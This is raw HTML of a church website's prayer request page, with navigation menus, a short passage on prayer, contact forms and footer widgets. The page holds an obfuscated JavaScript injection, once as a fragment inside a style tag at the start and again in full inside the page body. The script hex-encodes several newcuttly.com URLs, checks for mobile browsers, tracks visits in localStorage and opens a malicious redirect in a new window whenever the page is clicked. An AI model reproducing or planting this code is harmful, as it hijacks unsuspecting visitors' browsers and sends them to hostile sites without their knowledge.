)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			
</head>
<body class="page-template-default page page-id-111 tribe-no-js tribe-theme-realchurch-v1-04">

<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<!-- top navigation -->
		<div class="top-navigation-wrapper boxed-style">
			<div class="top-navigation-container container">
				<div class="top-navigation-right"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://facebook.com/TransformationHouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/facebook.png" alt="facebook" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="http://instagram.com/thetransformationhouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/picasa.png" alt="picasa" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://twitter.com/Transform_House"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/twitter.png" alt="twitter" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/youtube.png" alt="youtube" width="16" height="16" /></a></div></div></div></div>				<div class="clear"></div>
			</div>
		</div> <!-- top navigation wrapper -->	
	
				<div class="page-header-wrapper no-full-slider"  >
			<div class="page-header-overlay" ></div>
			<div class="header-container container main">
					
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://transformationhouse.org"><img src="https://transformationhouse.org/wp-content/uploads/2016/02/logo1_03.png" alt=""/></a>				</div>
				
				<!-- Logo right text -->
				<div class="logo-right-text">
								</div>
				<div class="clear"></div>
				
				<!-- Navigation -->
				<div class="gdl-navigation-wrapper">
					<div class="responsive-menu-wrapper"><select id="menu-menu-1" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29 menu-item-depth-0" value="https://transformationhouse.org/">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162 menu-item-depth-0" value="#">About</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 menu-item-depth-1" value="https://transformationhouse.org/guest/">- Guest</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 menu-item-depth-1" value="https://transformationhouse.org/kidz-transformers/">- Kidz and Teen Transformers</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190 menu-item-depth-1" value="https://transformationhouse.org/pastor-eric-todd/">- Pastor</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 menu-item-depth-1" value="https://transformationhouse.org/about/our-beliefs/">- Beliefs</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 menu-item-depth-1" value="https://transformationhouse.org/about/our-vision/">- Vision</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 menu-item-depth-1" value="https://transformationhouse.org/about/our-mission/">- Mission</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78 menu-item-depth-1" value="https://transformationhouse.org/about/our-values/">- Values</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746 menu-item-depth-0" value="http://transformationhouse.org/calendar-of-events/">Calendar</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-213 menu-item-depth-0" value="#">Community Connections</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 menu-item-depth-1" value="https://transformationhouse.org/transformation-house-university/">- Transformation House University</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160 menu-item-depth-1" value="https://transformationhouse.org/bible-experience/">- 2024 Bible Experience</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681 menu-item-depth-1" value="http://transformationhouse.org/sermon-category/transformation-sundays/">- Messages</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182 menu-item-depth-1" value="https://transformationhouse.org/category/michelle-todds-blog/">- Michelle Todd’s Blog</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-134 menu-item-depth-1" value="https://transformationhouse.org/prayer-2/" selected="selected">- Prayer request</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-depth-1" value="https://transformationhouse.org/serving/">- Outreach/Serving</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-depth-0" value="https://transformationhouse.org/giving/">Giving</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421 menu-item-depth-0" value="https://logoscms.parishsoftfamilysuite.com">Login</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 menu-item-depth-0" value="https://transformationhouse.org/contact-us/">Contact Us</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-menu-2" class="sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://transformationhouse.org/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://transformationhouse.org/guest/">Guest</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://transformationhouse.org/kidz-transformers/">Kidz and Teen Transformers</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://transformationhouse.org/pastor-eric-todd/">Pastor</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://transformationhouse.org/about/our-beliefs/">Beliefs</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://transformationhouse.org/about/our-vision/">Vision</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://transformationhouse.org/about/our-mission/">Mission</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://transformationhouse.org/about/our-values/">Values</a></li>
</ul>
</li>
<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://transformationhouse.org/calendar-of-events/">Calendar</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-213"><a href="#">Community Connections</a>
<ul class="sub-menu">
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://transformationhouse.org/transformation-house-university/">Transformation House University</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://transformationhouse.org/bible-experience/">2024 Bible Experience</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://transformationhouse.org/sermon-category/transformation-sundays/">Messages</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://transformationhouse.org/category/michelle-todds-blog/">Michelle Todd’s Blog</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-134"><a href="https://transformationhouse.org/prayer-2/" aria-current="page">Prayer request</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://transformationhouse.org/serving/">Outreach/Serving</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://transformationhouse.org/giving/">Giving</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://logoscms.parishsoftfamilysuite.com">Login</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://transformationhouse.org/contact-us/">Contact Us</a></li>
</ul></div>							<div class="top-search-form">
								<div class="gdl-search-button" id="gdl-search-button"></div> 
								<div class="search-wrapper">
									<div class="gdl-search-form">
										<form method="get" id="searchform" action="https://transformationhouse.org/">
																						<div class="search-text">
												<input type="text" value="Search..." name="s" id="s" autocomplete="off" data-default="Search..." />
											</div>
											<input type="submit" id="searchsubmit" value="Go!" />
											<div class="clear"></div>
										</form>
									</div>
								</div>		
							</div>		
						<div class="clear"></div></div>					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div> 
			
			<!-- Page Title -->
			<div class="page-title-container container"><h1 class="page-title">Prayer</h1><span class="page-caption"></span></div><div class="page-title-bottom-bar" ></div>		</div> <!-- page header wrapper -->
				<div class="content-outer-wrapper no-full-slider">
			<div class="content-wrapper container main ">			
	<div id="post-111" class="post-111 page type-page status-publish hentry">
	<div class="page-wrapper single-page single-sidebar right-sidebar">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 twelve columns"><div class="row"><div class="twelve columns mb45"><div class="gdl-page-content"><p>We believe prayer to be a form of worship, active communication and a spiritual discipline that allows God’s children to become personal, spiritually centered and in-tune with God. This sacred and relational practice, allows God’s children to petition their concerns to God and to remember the love, power and goodness of God during life’s experiences.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div><div class="clear"></div></div><div class="row"><div class="twelve columns title-item-class title-item-class-0 mb0"><div class="gdl-header-wrapper "><div class="gdl-header-divider left"></div><h3 class="gdl-header-title">Submit Your Prayer Request</h3><div class="gdl-header-divider right"></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="row"><div class="twelve columns contact-form-item-class contact-form-item-class-1 mb45">		<div class="contact-form-wrapper">
			<form class="gdl-contact-form">
				<ol class="forms">
					<li class="form-input">
						<strong>Name *</strong>
						<input type="text" name="name" class="require-field" />
						<div class="error">* Please enter your name</div>
					</li>
					<li class="form-input">
						<strong>Email *</strong>
						<input type="text" name="email" class="require-field email" />
						<div class="error">* Please enter a valid email address</div>
					</li>
					<li class="form-textarea"><strong>Message *</strong>
						<textarea name="message" class="require-field"></textarea>
						<div class="error">* Please enter message</div> 
					</li>
					<li class="hidden"><input type="hidden" name="receiver" value="connect@transformationhouse.org"></li>
					<li class="sending-result" id="sending-result" ><div class="message-box-wrapper green"></div></li>
					<li class="buttons">
						<button type="submit" class="contact-submit button">Submit</button>
						<div class="contact-loading">
					</li>
				</ol>
			</form>
			<div class="clear"></div>
		</div>	
	</div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row" >
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" ><h3 class="custom-sidebar-title">Watch Live</h3>			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw/live"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2895" src="http://transformationhouse.org/wp-content/uploads/2024/03/Watch-Live-Transparent-1.png" alt="" width="254" height="271" /></a></p>
</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="widget_text custom-sidebar widget_custom_html" id="custom_html-2" ><h3 class="custom-sidebar-title">Connect Point</h3><div class="textwidget custom-html-widget"><a href="http://facebook.com/TransformationHouse"><img alt="facebook" src="https://transformationhouse.org/wp-content/uploads/2020/07/facebook.png"/></a> &nbsp; <a href="http://instagram.com/thetransformationhouse"><img alt="instagram" src="https://transformationhouse.org/wp-content/uploads/2020/07/instagram.png"/></a> &nbsp; <a href="https://twitter.com/Transform_House"><img alt="twitter" src="https://transformationhouse.org/wp-content/uploads/2020/07/twitter.png"/></a> &nbsp; <a href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img alt="Youtube" src="https://transformationhouse.org/wp-content/uploads/2020/07/youtube.png"/></a> </div></div><div class="custom-sidebar widget_media_image" id="media_image-2" ><h3 class="custom-sidebar-title">Download Our App Today</h3><a href="https://tithely.app.link/the-transformation-house"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/download.png" class="image wp-image-2197  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_media_image" id="media_image-3" ><h3 class="custom-sidebar-title">Get Connected Today</h3><a href="https://lp.constantcontact.com/su/IS882Y4/connect"><img width="179" height="30" src="https://transformationhouse.org/wp-content/uploads/2020/07/connect.png" class="image wp-image-2196  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="custom-sidebar widget_block widget_text" id="block-3" >
<h3>Transformation Sundays Worship Experience</h3>
<p>Campbell Middile School<br>3295 Atlanta Rd SE<br>smyrna, GA 30080<br>Sundays@10:30AM.</p>
</div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_contact-widget" id="contact-widget-3" ><h3 class="custom-sidebar-title">Contact Form</h3>		<div class="contact-form-wrapper">
			<form class="gdl-contact-form">
				<ol class="forms">
					<li class="form-input">
						<strong>Name *</strong>
						<input type="text" name="name" class="require-field" />
						<div class="error">* Please enter your name</div>
					</li>
					<li class="form-input">
						<strong>Email *</strong>
						<input type="text" name="email" class="require-field email" />
						<div class="error">* Please enter a valid email address</div>
					</li>
					<li class="form-textarea"><strong>Message *</strong>
						<textarea name="message" class="require-field"></textarea>
						<div class="error">* Please enter message</div> 
					</li>
					<li class="hidden"><input type="hidden" name="receiver" value="connect@transformationhouse.org"></li>
					<li class="sending-result" id="sending-result" ><div class="message-box-wrapper green"></div></li>
					<li class="buttons">
						<button type="submit" class="contact-submit button">Submit</button>
						<div class="contact-loading"></div>
					</li>
				</ol>
			</form>
			<div class="clear"></div>
		</div>	
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
